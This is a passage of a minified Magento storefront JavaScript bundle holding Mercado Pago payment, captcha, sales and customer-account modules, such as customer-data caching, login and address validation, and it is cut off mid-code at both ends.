serviceUrl,payload,financeCostAmount=0,quoteId=quote.getQuoteId(),sendRulesForFinanceCost={installments:0,installment_rate:0,discount_rate:0,reimbursement_rate:false,total_amount:0,card_amount:0,card_index:0,payment_method:paymentMethod};if(totals&&totals.getSegment('finance_cost_amount')){financeCostAmount=totals.getSegment('finance_cost_amount').value;}\nif(!financeCostAmount&&!selectInstallment){return;}\n_.map(rulesForFinanceCost,(keys)=>{if(keys.installments===selectInstallment){sendRulesForFinanceCost={installments:keys.installments,installment_rate:keys.installment_rate,discount_rate:keys.discount_rate,reimbursement_rate:keys.reimbursement_rate,total_amount:keys.total_amount,card_amount:rulesForFinanceCost[0].total_amount,card_index:cardIndex,payment_method:paymentMethod};}});if(!customer.isLoggedIn()){serviceUrl=urlBuilder.createUrl('/guest-carts/:cartId/mp-set-finance-cost',{cartId:quoteId});}else{serviceUrl=urlBuilder.createUrl('/carts/mine/mp-set-finance-cost',{});}\npayload={cartId:quoteId,userSelect:{selected_installment:selectInstallment},rules:sendRulesForFinanceCost};if(payload.rules.card_amount!=payload.rules.total_amount&&typeof onFinanceCostDefined==='function'){onFinanceCostDefined(payload.rules.total_amount-payload.rules.card_amount);}\n$.ajax({url:urlFormatter.build(serviceUrl),data:JSON.stringify(payload),global:false,contentType:'application/json',type:'POST',async:true}).done(()=>{var deferred=$.Deferred();getTotalsAction([],deferred);}).fail((response)=>{errorProcessor.process(response);});}};});","MercadoPago_AdbPayment/js/mixin/field-event-tracker.min.js":"define(['jquery','mage/utils/wrapper'],function($,wrapper){'use strict';return function(targetModule){return targetModule.extend({fieldEventConfig:{trackFocus:true,trackInput:true,trackBlur:true,debounceDelay:500,enabledEvents:['blur']},initFieldEventTracking:function(){this.setupNativeFieldTracking();},setupNativeFieldTracking:function(){const self=this;const paymentCode=this.getCode();this.trackFieldEvents(`#${paymentCode}_document_identification`,'document_number');this.trackFieldEvents(`#${paymentCode}_cardholder_name`,'cardholder_name');this.trackFieldEvents(`#${paymentCode}_payer_entity_type`,'entity_type');this.trackFieldEvents(`#${paymentCode}_financial_institutions`,'financial_institution');this.trackFieldEvents('#yape-phone','yape-phone');},trackFieldEvents:function(selector,fieldName){const self=this;$(document).off('blur.mp-tracking',selector);$(document).on('blur.mp-tracking',selector,_.debounce(function(event){self.onFieldBlur(fieldName,event.target,event);},this.fieldEventConfig.debounceDelay));},onFieldBlur:function(fieldName,element,event){const value=element?element.value:(event.target?event.target.value:'');this.triggerFieldEvent('blur',{fieldName:fieldName,paymentMethod:this.getCode(),isEmpty:this.isFieldEmpty(value),},'mp_field_interaction');},triggerFieldEvent:function(eventType,data,customEventType){$(document).trigger(`mp:field:${eventType}`,[data]);if(data.fieldName&&!data.isEmpty){document.dispatchEvent(new CustomEvent('mp_field_interaction',{detail:{fieldName:data.fieldName,paymentMethod:data.paymentMethod,eventType:customEventType}}));}},isFieldEmpty:function(value){return!value||value.trim()==='';},destroy:function(){$(document).off('.mp-tracking');this._super();}});};});","Magento_Captcha/js/captcha.min.js":"define(['jquery','jquery-ui-modules/widget'],function($){'use strict';$.widget('mage.captcha',{options:{refreshClass:'refreshing',reloadSelector:'.captcha-reload',imageSelector:'.captcha-img',imageLoader:''},_create:function(){this.element.on('click',this.options.reloadSelector,$.proxy(this.refresh,this));},refresh:function(){var imageLoader=this.options.imageLoader;if(imageLoader){this.element.find(this.options.imageSelector).attr('src',imageLoader);}\nthis.element.addClass(this.options.refreshClass);$.ajax({url:this.options.url,type:'post',dataType:'json',context:this,data:{'formId':this.options.type},success:function(response){if(response.imgSrc){this.element.find(this.options.imageSelector).attr('src',response.imgSrc);}},complete:function(){this.element.removeClass(this.options.refreshClass);}});}});return $.mage.captcha;});","Magento_Captcha/js/action/refresh.min.js":"define(['jquery','mage/url'],function($,urlBuilder){'use strict';return function(refreshUrl,formId,imageSource){return $.ajax({url:urlBuilder.build(refreshUrl),type:'POST',data:JSON.stringify({'formId':formId}),global:false,contentType:'application/json'}).done(function(response){if(response.imgSrc){imageSource(response.imgSrc);}});};});","Magento_Captcha/js/model/captcha.min.js":"define(['jquery','ko','Magento_Captcha/js/action/refresh'],function($,ko,refreshAction){'use strict';return function(captchaData){return{formId:captchaData.formId,imageSource:ko.observable(captchaData.imageSrc),visibility:ko.observable(false),captchaValue:ko.observable(null),isRequired:ko.observable(captchaData.isRequired),isCaseSensitive:captchaData.isCaseSensitive,imageHeight:captchaData.imageHeight,refreshUrl:captchaData.refreshUrl,isLoading:ko.observable(false),timestamp:null,getFormId:function(){return this.formId;},setFormId:function(formId){this.formId=formId;},getIsVisible:function(){return this.visibility();},setIsVisible:function(flag){this.visibility(flag);},getIsRequired:function(){return this.isRequired();},setIsRequired:function(flag){this.isRequired(flag);},getIsCaseSensitive:function(){return this.isCaseSensitive;},setIsCaseSensitive:function(flag){this.isCaseSensitive=flag;},getImageHeight:function(){return this.imageHeight;},setImageHeight:function(height){this.imageHeight=height;},getImageSource:function(){return this.imageSource;},setImageSource:function(imageSource){this.imageSource(imageSource);},getRefreshUrl:function(){return this.refreshUrl;},setRefreshUrl:function(url){this.refreshUrl=url;},getCaptchaValue:function(){return this.captchaValue;},setCaptchaValue:function(value){this.captchaValue(value);},refresh:function(){var refresh,self=this;this.isLoading(true);refresh=refreshAction(this.getRefreshUrl(),this.getFormId(),this.getImageSource());$.when(refresh).done(function(){self.isLoading(false);});}};};});","Magento_Captcha/js/model/captchaList.min.js":"define(['jquery'],function($){'use strict';var captchaList=[];return{add:function(captcha){captchaList.push(captcha);},getCaptchaByFormId:function(formId){var captcha=null;$.each(captchaList,function(key,item){if(formId===item.formId){captcha=item;return false;}});return captcha;},getCaptchaList:function(){return captchaList;}};});","Magento_Captcha/js/view/checkout/defaultCaptcha.min.js":"define(['jquery','uiComponent','Magento_Captcha/js/model/captcha','Magento_Captcha/js/model/captchaList','Magento_Customer/js/customer-data','underscore'],function($,Component,Captcha,captchaList,customerData,_){'use strict';var captchaConfig;return Component.extend({defaults:{template:'Magento_Captcha/checkout/captcha'},dataScope:'global',currentCaptcha:null,subscribedFormIds:[],captchaValue:function(){return this.currentCaptcha.getCaptchaValue();},initialize:function(){this._super();if(window[this.configSource]&&window[this.configSource].captcha){captchaConfig=window[this.configSource].captcha;$.each(captchaConfig,function(formId,captchaData){var captcha;captchaData.formId=formId;captcha=Captcha(captchaData);this.checkCustomerData(formId,customerData.get('captcha')(),captcha);this.subscribeCustomerData(formId,captcha);captchaList.add(captcha);}.bind(this));}},checkCustomerData:function(formId,captchaData,captcha){if(!_.isEmpty(captchaData)&&!_.isEmpty(captchaData[formId])&&captchaData[formId].timestamp>captcha.timestamp){if(!captcha.isRequired()&&captchaData[formId].isRequired){captcha.refresh();}\ncaptcha.isRequired(captchaData[formId].isRequired);captcha.timestamp=captchaData[formId].timestamp;}},subscribeCustomerData:function(formId,captcha){if(this.subscribedFormIds.includes(formId)===false){this.subscribedFormIds.push(formId);customerData.get('captcha').subscribe(function(captchaData){this.checkCustomerData(formId,captchaData,captcha);}.bind(this));}},getIsLoading:function(){return this.currentCaptcha!==null?this.currentCaptcha.isLoading:false;},getCurrentCaptcha:function(){return this.currentCaptcha;},setCurrentCaptcha:function(captcha){this.currentCaptcha=captcha;},getFormId:function(){return this.currentCaptcha!==null?this.currentCaptcha.getFormId():null;},getIsVisible:function(){return this.currentCaptcha!==null?this.currentCaptcha.getIsVisible():false;},setIsVisible:function(flag){this.currentCaptcha.setIsVisible(flag);},isRequired:function(){return this.currentCaptcha!==null?this.currentCaptcha.getIsRequired():false;},setIsRequired:function(flag){this.currentCaptcha.setIsRequired(flag);},isCaseSensitive:function(){return this.currentCaptcha!==null?this.currentCaptcha.getIsCaseSensitive():false;},imageHeight:function(){return this.currentCaptcha!==null?this.currentCaptcha.getImageHeight():null;},getImageSource:function(){return this.currentCaptcha!==null?this.currentCaptcha.getImageSource():null;},refresh:function(){this.currentCaptcha.refresh();}});});","Magento_Captcha/js/view/checkout/loginCaptcha.min.js":"define(['Magento_Captcha/js/view/checkout/defaultCaptcha','Magento_Captcha/js/model/captchaList','Magento_Customer/js/action/login','underscore'],function(defaultCaptcha,captchaList,loginAction,_){'use strict';return defaultCaptcha.extend({initialize:function(){var self=this,currentCaptcha;this._super();currentCaptcha=captchaList.getCaptchaByFormId(this.formId);if(currentCaptcha!=null){currentCaptcha.setIsVisible(true);this.setCurrentCaptcha(currentCaptcha);loginAction.registerLoginCallback(function(loginData){if(loginData['captcha_form_id']&&loginData['captcha_form_id']===self.formId&&self.isRequired()){_.defer(self.refresh.bind(self));}});}}});});","Magento_Sales/js/gift-message.min.js":"define(['jquery','jquery-ui-modules/widget'],function($){'use strict';$.widget('mage.giftMessage',{options:{rowPrefix:'#order-item-row-',linkPrefix:'#order-item-gift-message-link-',duration:100,expandedClass:'expanded',expandedContentClass:'expanded-content',lastClass:'last'},_create:function(){this.element.on('click',$.proxy(this._toggleGiftMessage,this));},_toggleGiftMessage:function(event){var element=$(event.target),options=this.options,itemId=element.data('item-id'),link=$(options.linkPrefix+itemId),row=$(options.rowPrefix+itemId),region=$('#'+element.attr('aria-controls'));region.toggleClass(options.expandedContentClass,options.duration,function(){if(region.attr('aria-expanded')==='true'){region.attr('aria-expanded','false');if(region.hasClass(options.lastClass)){row.addClass(options.lastClass);}}else{region.attr('aria-expanded','true');if(region.hasClass(options.lastClass)){row.removeClass(options.lastClass);}}\nlink.toggleClass(options.expandedClass);});event.preventDefault();}});return $.mage.giftMessage;});","Magento_Sales/js/orders-returns.min.js":"define(['jquery','jquery-ui-modules/widget'],function($){'use strict';$.widget('mage.ordersReturns',{options:{zipCode:'#oar-zip',emailAddress:'#oar-email',searchType:'#quick-search-type-id'},_create:function(){$(this.options.searchType).on('change',$.proxy(this._showIdentifyBlock,this)).trigger('change');},_showIdentifyBlock:function(e){var value=$(e.target).val();$(this.options.zipCode).toggle(value==='zip');$(this.options.emailAddress).toggle(value==='email');}});return $.mage.ordersReturns;});","Magento_Sales/js/view/last-ordered-items.min.js":"define(['uiComponent','Magento_Customer/js/customer-data','underscore'],function(Component,customerData,_){'use strict';return Component.extend({defaults:{isShowAddToCart:false},initialize:function(){this._super();this.lastOrderedItems=customerData.get('last-ordered-items');this.lastOrderedItems.subscribe(this.checkSalableItems.bind(this));this.checkSalableItems();return this;},initObservable:function(){this._super().observe('isShowAddToCart');return this;},checkSalableItems:function(){var isShowAddToCart=_.some(this.lastOrderedItems().items,{'is_saleable':true});this.isShowAddToCart(isShowAddToCart);}});});","Magento_Customer/js/address.min.js":"define(['jquery','Magento_Ui/js/modal/confirm','jquery-ui-modules/widget','mage/translate'],function($,confirm){'use strict';$.widget('mage.address',{options:{deleteConfirmMessage:$.mage.__('Are you sure you want to delete this address?')},_create:function(){var options=this.options,addAddress=options.addAddress,deleteAddress=options.deleteAddress;if(addAddress){$(document).on('click',addAddress,this._addAddress.bind(this));}\nif(deleteAddress){$(document).on('click',deleteAddress,this._deleteAddress.bind(this));}},_addAddress:function(){window.location=this.options.addAddressLocation;},_deleteAddress:function(e){var self=this;confirm({content:this.options.deleteConfirmMessage,actions:{confirm:function(){if(typeof $(e.target).parent().data('address')!=='undefined'){window.location=self.options.deleteUrlPrefix+$(e.target).parent().data('address')+'/form_key/'+$.mage.cookies.get('form_key');}else{window.location=self.options.deleteUrlPrefix+$(e.target).data('address')+'/form_key/'+$.mage.cookies.get('form_key');}}}});return false;}});return $.mage.address;});","Magento_Customer/js/addressValidation.min.js":"define(['jquery','underscore','mageUtils','mage/translate','Magento_Checkout/js/model/postcode-validator','jquery-ui-modules/widget','validation'],function($,__,utils,$t,postCodeValidator){'use strict';$.widget('mage.addressValidation',{options:{selectors:{button:'[data-action=save-address]',zip:'#zip',country:'select[name=\"country_id\"]:visible'}},zipInput:null,countrySelect:null,_create:function(){var button=$(this.options.selectors.button,this.element);this.zipInput=$(this.options.selectors.zip,this.element);this.countrySelect=$(this.options.selectors.country,this.element);this.element.validation({submitHandler:function(form){button.attr('disabled',true);form.submit();}});this._addPostCodeValidation();},_addPostCodeValidation:function(){var self=this;this.zipInput.on('keyup',__.debounce(function(event){var valid=self._validatePostCode(event.target.value);self._renderValidationResult(valid);},500));this.countrySelect.on('change',function(){var valid=self._validatePostCode(self.zipInput.val());self._renderValidationResult(valid);});},_validatePostCode:function(postCode){var countryId=this.countrySelect.val();if(postCode===null){return true;}\nreturn postCodeValidator.validate(postCode,countryId,this.options.postCodes);},_renderValidationResult:function(valid){var warnMessage,alertDiv=this.zipInput.next();if(!valid){warnMessage=$t('Provided Zip/Postal Code seems to be invalid.');if(postCodeValidator.validatedPostCodeExample.length){warnMessage+=$t(' Example: ')+postCodeValidator.validatedPostCodeExample.join('; ')+'. ';}\nwarnMessage+=$t('If you believe it is the right one you can ignore this notice.');}\nalertDiv.children(':first').text(warnMessage);if(valid){alertDiv.hide();}else{alertDiv.show();}}});return $.mage.addressValidation;});","Magento_Customer/js/block-submit-on-send.min.js":"define(['jquery','mage/mage'],function($){'use strict';return function(config){var dataForm=$('#'+config.formId);dataForm.on('submit',function(){$(this).find(':submit').attr('disabled','disabled');if(this.isValid===false){$(this).find(':submit').prop('disabled',false);}\nthis.isValid=true;});dataForm.on('invalid-form.validate',function(){$(this).find(':submit').prop('disabled',false);this.isValid=false;});};});","Magento_Customer/js/change-email-password.min.js":"define(['jquery','jquery-ui-modules/widget'],function($){'use strict';$.widget('mage.changeEmailPassword',{options:{changeEmailSelector:'[data-role=change-email]',changePasswordSelector:'[data-role=change-password]',mainContainerSelector:'[data-container=change-email-password]',titleSelector:'[data-title=change-email-password]',emailContainerSelector:'[data-container=change-email]',newPasswordContainerSelector:'[data-container=new-password]',confirmPasswordContainerSelector:'[data-container=confirm-password]',currentPasswordSelector:'[data-input=current-password]',emailSelector:'[data-input=change-email]',newPasswordSelector:'[data-input=new-password]',confirmPasswordSelector:'[data-input=confirm-password]'},_create:function(){this.element.on('change',$.proxy(function(){this._checkChoice();},this));this._checkChoice();this._bind();},_bind:function(){this._on($(this.options.emailSelector),{'change':this._updatePasswordFieldWithEmailValue,'keyup':this._updatePasswordFieldWithEmailValue,'paste':this._updatePasswordFieldWithEmailValue});},_checkChoice:function(){if($(this.options.changeEmailSelector).is(':checked')&&$(this.options.changePasswordSelector).is(':checked')){this._showAll();}else if($(this.options.changeEmailSelector).is(':checked')){this._showEmail();}else if($(this.options.changePasswordSelector).is(':checked')){this._showPassword();}else{this._hideAll();}},_showAll:function(){$(this.options.titleSelector).html(this.options.titleChangeEmailAndPassword);$(this.options.mainContainerSelector).show();$(this.options.emailContainerSelector).show();$(this.options.newPasswordContainerSelector).show();$(this.options.confirmPasswordContainerSelector).show();$(this.options.currentPasswordSelector).attr('data-validate','{required:true}').prop('disabled',false);$(this.options.emailSelector).attr('data-validate','{required:true}').prop('disabled',false);this._updatePasswordFieldWithEmailValue();$(this.options.confirmPasswordSelector).attr('data-validate','{required:true, equalTo:\"'+this.options.newPasswordSelector+'\"}').prop('disabled',false);},_hideAll:function(){$(this.options.mainContainerSelector).hide();$(this.options.emailContainerSelector).hide();$(this.options.newPasswordContainerSelector).hide();$(this.options.confirmPasswordContainerSelector).hide();$(this.options.currentPasswordSelector).removeAttr('data-validate').prop('disabled',true);$(this.options.emailSelector).removeAttr('data-validate').prop('disabled',true);$(this.options.newPasswordSelector).removeAttr('data-validate').prop('disabled',true);$(this.options.confirmPasswordSelector).removeAttr('data-validate').prop('disabled',true);},_showEmail:function(){this._showAll();$(this.options.titleSelector).html(this.options.titleChangeEmail);$(this.options.newPasswordContainerSelector).hide();$(this.options.confirmPasswordContainerSelector).hide();$(this.options.newPasswordSelector).removeAttr('data-validate').prop('disabled',true);$(this.options.confirmPasswordSelector).removeAttr('data-validate').prop('disabled',true);},_showPassword:function(){this._showAll();$(this.options.titleSelector).html(this.options.titleChangePassword);$(this.options.emailContainerSelector).hide();$(this.options.emailSelector).removeAttr('data-validate').prop('disabled',true);},_updatePasswordFieldWithEmailValue:function(){$(this.options.newPasswordSelector).attr('data-validate','{required:true, '+'\\'validate-customer-password\\':true, '+'\\'password-not-equal-to-user-name\\':\\''+$(this.options.emailSelector).val()+'\\'}').prop('disabled',false);}});return $.mage.changeEmailPassword;});","Magento_Customer/js/checkout-balance.min.js":"define(['jquery','jquery-ui-modules/widget'],function($){'use strict';$.widget('mage.checkoutBalance',{_create:function(){this.eventData={price:this.options.balance,totalPrice:0};this.element.on('change',$.proxy(function(e){if($(e.target).is(':checked')){this.eventData.price=-1*this.options.balance;}else{if(this.options.amountSubstracted){this.eventData.price=parseFloat(this.options.usedAmount);this.options.amountSubstracted=false;}else{this.eventData.price=parseFloat(this.options.balance);}}\nthis.element.trigger('updateCheckoutPrice',this.eventData);},this));}});return $.mage.checkoutBalance;});","Magento_Customer/js/customer-data.min.js":"define(['jquery','underscore','ko','Magento_Customer/js/section-config','mage/url','mage/storage','jquery/jquery-storageapi'],function($,_,ko,sectionConfig,url){'use strict';var options={},storage,storageInvalidation,invalidateCacheBySessionTimeOut,invalidateCacheByCloseCookieSession,dataProvider,buffer,customerData,deferred=$.Deferred();url.setBaseUrl(window.BASE_URL);options.sectionLoadUrl=url.build('customer/section/load');invalidateCacheBySessionTimeOut=function(invalidateOptions){var date;if(new Date($.localStorage.get('mage-cache-timeout'))<new Date()){storage.removeAll();}\ndate=new Date(Date.now()+parseInt(invalidateOptions.cookieLifeTime,10)*1000);$.localStorage.set('mage-cache-timeout',date);};invalidateCacheByCloseCookieSession=function(){if(!$.cookieStorage.isSet('mage-cache-sessid')){storage.removeAll();}\n$.cookieStorage.set('mage-cache-sessid',true);};dataProvider={getFromStorage:function(sectionNames){var result={};_.each(sectionNames,function(sectionName){result[sectionName]=storage.get(sectionName);});return result;},getFromServer:function(sectionNames,forceNewSectionTimestamp){var parameters;sectionNames=sectionConfig.filterClientSideSections(sectionNames);parameters=_.isArray(sectionNames)&&sectionNames.indexOf('*')<0?{sections:sectionNames.join(',')}:[];parameters['force_new_section_timestamp']=forceNewSectionTimestamp;return $.getJSON(options.sectionLoadUrl,parameters).fail(function(jqXHR){throw new Error(jqXHR);});}};ko.extenders.disposableCustomerData=function(target,sectionName){var sectionDataIds,newSectionDataIds={};target.subscribe(function(){setTimeout(function(){storage.remove(sectionName);sectionDataIds=$.cookieStorage.get('section_data_ids')||{};_.each(sectionDataIds,function(data,name){if(name!==sectionName){newSectionDataIds[name]=data;}});$.cookieStorage.set('section_data_ids',newSectionDataIds);},3000);});return target;};buffer={data:{},bind:function(sectionName){this.data[sectionName]=ko.observable({});},get:function(sectionName){if(!this.data[sectionName]){this.bind(sectionName);}\nreturn this.data[sectionName];},keys:function(){return _.keys(this.data);},notify:function(sectionName,sectionData){if(!this.data[sectionName]){this.bind(sectionName);}\nthis.data[sectionName](sectionData);},update:function(sections){var sectionId=0,sectionDataIds=$.cookieStorage.get('section_data_ids')||{};_.each(sections,function(sectionData,sectionName){sectionId=sectionData['data_id'];sectionDataIds[sectionName]=sectionId;storage.set(sectionName,sectionData);storageInvalidation.remove(sectionName);buffer.notify(sectionName,sectionData);});$.cookieStorage.set('section_data_ids',sectionDataIds);},remove:function(sections){_.each(sections,function(sectionName){storage.remove(sectionName);if(!sectionConfig.isClientSideSection(sectionName)){storageInvalidation.set(sectionName,true);}});}};customerData={init:function(){var expiredSectionNames=this.getExpiredSectionNames();if(expiredSectionNames.length>0){_.each(dataProvider.getFromStorage(storage.keys()),function(sectionData,sectionName){buffer.notify(sectionName,sectionData);});this.reload(expiredSectionNames,false);}else{_.each(dataProvider.getFromStorage(storage.keys()),function(sectionData,sectionName){buffer.notify(sectionName,sectionData);});if(!_.isEmpty(storageInvalidation.keys())){this.reload(storageInvalidation.keys(),false);}}\nif(!_.isEmpty($.cookieStorage.get('section_data_clean'))){this.reload(sectionConfig.getSectionNames(),true);$.cookieStorage.set('section_data_clean','');}},initStorage:function(){$.cookieStorage.setConf({path:'/',expires:new Date(Date.now()+parseInt(options.cookieLifeTime,10)*1000)});storage=$.initNamespaceStorage('mage-cache-storage').localStorage;storageInvalidation=$.initNamespaceStorage('mage-cache-storage-section-invalidation').localStorage;},getExpiredSectionNames:function(){var expiredSectionNames=[],cookieSectionTimestamps=$.cookieStorage.get('section_data_ids')||{},sectionLifetime=options.expirableSectionLifetime*60,currentTimestamp=Math.floor(Date.now()/ 1000),sectionData;_.each(options.expirableSectionNames,function(sectionName){sectionData=storage.get(sectionName);if(typeof sectionData==='object'&&sectionData['data_id']+sectionLifetime<=currentTimestamp){expiredSectionNames.push(sectionName);}});_.each(cookieSectionTimestamps,function(cookieSectionTimestamp,sectionName){sectionData=storage.get(sectionName);if(typeof sectionData==='undefined'||typeof sectionData==='object'&&cookieSectionTimestamp!==sectionData['data_id']){expiredSectionNames.push(sectionName);}});expiredSectionNames=_.intersection(expiredSectionNames,sectionConfig.getSectionNames());return _.uniq(expiredSectionNames);},needReload:function(){var expiredSectionNames=this.getExpiredSectionNames();return expiredSectionNames.length>0;},getExpiredKeys:function(){return this.getExpiredSectionNames();},get:function(sectionName){return buffer.get(sectionName);},set:function(sectionName,sectionData){var data={};data[sectionName]=sectionData;buffer.update(data);},reload:function(sectionNames,forceNewSectionTimestamp){return dataProvider.getFromServer(sectionNames,forceNewSectionTimestamp).done(function(sections){$(document).trigger('customer-data-reload',[sectionNames]);buffer.update(sections);});},invalidate:function(sectionNames){var sectionDataIds,sectionsNamesForInvalidation;sectionsNamesForInvalidation=_.contains(sectionNames,'*')?sectionConfig.getSectionNames():sectionNames;$(document).trigger('customer-data-invalidate',[sectionsNamesForInvalidation]);buffer.remove(sectionsNamesForInvalidation);sectionDataIds=$.cookieStorage.get('section_data_ids')||{};_.each(sectionsNamesForInvalidation,function(sectionName){if(!sectionConfig.isClientSideSection(sectionName)){sectionDataIds[sectionName]+=1000;}});$.cookieStorage.set('section_data_ids',sectionDataIds);},getInitCustomerData:function(){return deferred.promise();},onAjaxComplete:function(jsonResponse,settings){var sections,redirects;if(settings.type.match(/post|put|delete/i)){sections=sectionConfig.getAffectedSections(settings.url);if(sections&&sections.length){this.invalidate(sections);redirects=['redirect','backUrl'];if(_.isObject(jsonResponse)&&!_.isEmpty(_.pick(jsonResponse,redirects))){return;}\nthis.reload(sections,true);}}},'Magento_Customer/js/customer-data':function(settings){options=settings;customerData.initStorage();invalidateCacheBySessionTimeOut(settings);invalidateCacheByCloseCookieSession();customerData.init();deferred.resolve();}};$(document).on('ajaxComplete',function(event,xhr,settings){customerData.onAjaxComplete(xhr.responseJSON,settings);});$(document).on('submit',function(event){var sections;if(event.target.method.match(/post|put|delete/i)){sections=sectionConfig.getAffectedSections(event.target.action);if(sections){customerData.invalidate(sections);}}});return customerData;});","Magento_Customer/js/customer-global-session-loader.min.js":"define(['jquery','Magento_Customer/js/customer-data'],function($,customerData){'use strict';return function(){var customer;if($('.customer-menu').length>0){customer=customerData.get('customer');customerData.getInitCustomerData().done(function(){if(!customer().firstname){customerData.reload([],false);}});}};});","Magento_Customer/js/invalidation-processor.min.js":"define(['underscore','uiElement','Magento_Customer/js/customer-data'],function(_,Element,customerData){'use strict';return Element.extend({initialize:function(){this._super();this.process(customerData);},process:function(customerDataObject){_.each(this.invalidationRules,function(rule,ruleName){_.each(rule,function(ruleArgs,rulePath){require([rulePath],function(Rule){var currentRule=new Rule(ruleArgs);if(!_.isFunction(currentRule.process)){throw new Error('Rule '+ruleName+' should implement invalidationProcessor interface');}\ncurrentRule.process(customerDataObject);});});});}});});","Magento_Customer/js/logout-redirect.min.js":"define(['jquery','mage/mage'],function($){'use strict';return function(data){$($.mage.redirect(data.url,'assign',5000));};});","Magento_Customer/js/password-strength-indicator.min.js":"define(['jquery','Magento_Customer/js/zxcvbn','mage/translate','mage/validation'],function($,zxcvbn,$t){'use strict';$.widget('mage.passwordStrengthIndicator',{options:{cache:{},passwordSelector:'[type=password]',passwordStrengthMeterSelector:'[data-role=password-strength-meter]',passwordStrengthMeterLabelSelector:'[data-role=password-strength-meter-label]',formSelector:'form',emailSelector:'input[type=\"email\"]'},_create:function(){this.options.cache.input=$(this.options.passwordSelector,this.element);this.options.cache.meter=$(this.options.passwordStrengthMeterSelector,this.element);this.options.cache.label=$(this.options.passwordStrengthMeterLabelSelector,this.element);this.options.cache.email=$(this.options.formSelector).find(this.options.emailSelector);this._bind();},_bind:function(){this._on(this.options.cache.input,{'change':this._calculateStrength,'keyup':this._calculateStrength,'paste':this._calculateStrength});if(this.options.cache.email.length){this._on(this.options.cache.email,{'change':this._calculateStrength,'keyup':this._calculateStrength,'paste':this._calculateStrength});}},_calculateStrength:function(){var password=this._getPassword(),isEmpty=password.length===0,zxcvbnScore,displayScore,isValid;if(isEmpty){displayScore=0;}else{this.options.cache.input.rules('add',{'password-not-equal-to-user-name':this.options.cache.email.val()});if(this.options.cache.email.length&&password.toLowerCase()===this.options.cache.email.val().toLowerCase()){displayScore=1;}else{isValid=$.validator.validateSingleElement(this.options.cache.input);zxcvbnScore=zxcvbn(password).score;displayScore=isValid&&zxcvbnScore>0?zxcvbnScore:1;}}\nthis._displayStrength(displayScore);},_displayStrength:function(displayScore){var strengthLabel='',className;switch(displayScore){case 0:strengthLabel=$t('No Password');className='password-none';break;case 1:strengthLabel=$t('Weak');className='password-weak';break;case 2:strengthLabel=$t('Medium');className='password-medium';break;case 3:strengthLabel=$t('Strong');className='password-strong';break;case 4:strengthLabel=$t('Very Strong');className='password-very-strong';break;}\nthis.options.cache.meter.removeClass().addClass(className);this.options.cache.label.text(strengthLabel);},_getPassword:function(){return this.options.cache.input.val();}});return $.mage.passwordStrengthIndicator;});","Magento_Customer/js/section-config.min.js":"define(['underscore'],function(_){'use strict';var baseUrls=[],sections=[],clientSideSections=[],sectionNames=[],canonize;canonize=function(url){var route=url;_.some(baseUrls,function(baseUrl){route=url.replace(baseUrl,'');return route!==url;});return route.replace(/^\\/?index.php\\/?/,'').toLowerCase();};return{getAffectedSections:function(url){var route=canonize(url),actions=_.find(sections,function(val,section){var matched;if(section.indexOf('*')>=0){section=section.replace(/\\*/g,'[^/]+')+'$';matched=route.match(section);return matched&&matched[0]===route;}\nreturn route.indexOf(section)===0;});return _.union(_.toArray(actions),sections['*']);},filterClientSideSections:function(allSections){return _.difference(allSections,clientSideSections);},isClientSideSection:function(sectionName){return _.contains(clientSideSections,sectionName);},getSectionNames:function(){return sectionNames;},'Magento_Customer/js/section-config':function(options){baseUrls=options.baseUrls;sections=options.sections;clientSideSections=options.clientSideSections;sectionNames=options.sectionNames;}};});","Magento_Customer/js/show-password.min.js":"define(['jquery','uiComponent'],function($,Component){'use strict';return Component.extend({passwordSelector:'',passwordInputType:'password',textInputType:'text',defaults:{template:'Magento_Customer/show-password',isPasswordVisible:false},initObservable:function(){this._super().observe(['isPasswordVisible']);this.isPasswordVisible.subscribe(function(isChecked){this._showPassword(isChecked);}.bind(this));return this;},_showPassword:function(isChecked){$(this.passwordSelector).attr('type',isChecked?this.textInputType:this.passwordInputType);}});});","Magento_Customer/js/validation.min.js":"define(['jquery','moment','mageUtils','jquery/validate','validation','mage/translate'],function($,moment,utils){'use strict';$.validator.addMethod('validate-date',function(value,element,params){var dateFormat=utils.normalizeDate(params.dateFormat);if(value===''){return true;}\nreturn moment(value,dateFormat,true).isValid();},$.mage.__('Invalid date'));$.validator.addMethod('validate-dob',function(value,element,params){var dateFormat=utils.convertToMomentFormat(params.dateFormat);if(value===''){return true;}\nreturn moment(value,dateFormat).isBefore(moment());},$.mage.__('The Date of Birth should not be greater than today.'));});","Magento_Customer/js/action/check-email-availability.min.js":"define(['mage/storage','Magento_Checkout/js/model/url-builder'],function(storage,urlBuilder){'use strict';return function(deferred,email){return storage.post(urlBuilder.createUrl('/customers/isEmailAvailable',{}),JSON.stringify({customerEmail:email}),false).done(function(isEmailAvailable){if(isEmailAvailable){deferred.resolve();}else{deferred.reject();}}).fail(function(){deferred.reject();});};});","Magento_Customer/js/action/login.min.js":"define(['jquery','mage/storage','Magento_Ui/js/model/messageList','Magento_Customer/js/customer-data','mage/translate'],function($,storage,globalMessageList,customerData,$t){'use strict';var callbacks=[],action=function(loginData,redirectUrl,isGlobal,messageContainer){messageContainer=messageContainer||globalMessageList;let customerLoginUrl='customer/ajax/login';if(loginData.customerLoginUrl){customerLoginUrl=loginData.customerLoginUrl;delete loginData.customerLoginUrl;}\nreturn storage.post(customerLoginUrl,JSON.stringify(loginData),isGlobal).done(function(response){if(response.errors){messageContainer.addErrorMessage(response);callbacks.forEach(function(callback){callback(loginData);});}else{callbacks.forEach(function(callback){callback(loginData);});customerData.invalidate(['customer']);if(response.redirectUrl){window.location.href=response.redirectUrl;}else if(redirectUrl){window.location.href=redirectUrl;}else{location.reload();}}}).fail(function(){messageContainer.addErrorMessage({'message':$t('Could not authenticate. Please try again later')});callbacks.forEach(function(callback){callback(loginData);});});};action.registerLoginCallback=function(callback){callbacks.push(callback);};return action;});","Magento_Customer/js/invalidation-rules/website-rule.min.js":"define(['uiClass'],function(Element){'use strict';return Element.extend({defaults:{scopeConfig:{}},process:function(customerData){var customer=customerData.get('customer');if(this.scopeConfig&&customer()&&~~customer().websiteId!==~~this.scopeConfig.websiteId&&~~customer().websiteId!==0){customerData.reload(['customer']);}}});});","Magento_Customer/js/model/address-list.min.js":"define(['ko','./customer-addresses'],function(ko,defaultProvider){'use strict';return ko.observableArray(defaultProvider.getAddressItems());});","Magento_Customer/js/model/authentication-popup.min.js":"define(['jquery','Magento_Ui/js/modal/modal'],function($,modal){'use strict';return{modalWindow:null,createPopUp:function(element){var 